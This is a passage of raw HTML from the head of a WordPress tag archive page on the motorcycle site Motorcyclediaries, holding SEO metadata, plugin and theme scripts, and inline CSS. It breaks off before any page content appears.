

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/dre-2019/
body_size: 16851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>DRE 2019 Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/dre-2019/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="DRE 2019 Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/dre-2019/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="DRE 2019 Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/dre-2019/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; DRE 2019 Tag Feed" href="https://www.motorcyclediaries.in/tag/dre-2019/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/4998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/dre-2019/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ca6f77ae8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
